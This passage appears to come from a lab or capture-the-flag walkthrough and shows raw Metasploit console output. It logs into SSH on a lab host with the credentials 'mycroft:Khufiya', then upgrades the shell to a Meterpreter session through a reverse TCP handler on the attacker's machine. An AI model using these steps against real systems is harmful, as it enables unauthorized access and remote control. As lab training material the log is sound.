 hosts ⇒ 192.168.21.134
msf6 auxiliary(scanner/ssh/ssh_login) > set rhosts 192.168.21.134
rhosts ⇒ 192.168.21.134
msf6 auxiliary(scanner/ssh/ssh_login) > set username mycroft
username ⇒ mycroft
msf6 auxiliary(scanner/ssh/ssh_login) > set password Khufiya
password ⇒ Khufiya
msf6 auxiliary(scanner/ssh/ssh_login) > exploit
[*] 192.168.21.134:22 - Starting bruteforce
[+] 192.168.21.134:22 - Success: 'mycroft:Khufiya' 'uid=1003(mycroft) gid=1003(mycroft) groups=1003(mycroft) Linux ignite 4.15.0-20-generic #21-Ubuntu SMP Tue Apr 24 06:16:15 UTC 2018 x86_64 x86_64 x
86_64 GNU/Linux '
[*] SSH session 1 opened (192.168.21.133:37237 → 192.168.21.134:22) at 2024-02-23 23:22:59 +0100
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/ssh_login) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.21.133:4433
[*] Sending stage (1017704 bytes) to 192.168.21.134
[*] Meterpreter session 2 opened (192.168.21.133:4433 → 192.168.21.134:44140) at 2024-02-23 23:23:19 +0100
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 auxiliary(scanner/ssh/ssh_login) > sessions 2
[*] Starting interaction with 2...
meterpreter >